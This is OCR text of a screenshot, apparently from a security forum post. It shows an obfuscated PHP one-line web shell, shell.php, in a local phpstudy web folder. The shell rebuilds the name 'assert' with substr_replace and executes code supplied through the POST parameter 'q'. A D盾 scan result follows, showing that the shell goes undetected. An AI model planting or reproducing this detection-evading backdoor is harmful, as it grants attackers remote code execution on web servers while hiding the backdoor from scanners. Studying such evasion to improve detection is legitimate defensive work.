 本地磁盘 (C:) phpstudy WWW shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 11:10 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $a = substr_replace("assexx","rt",4);
3 $b=array(''=>$a($_POST['q']));
4 var_dump($b);
5 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明
先知社区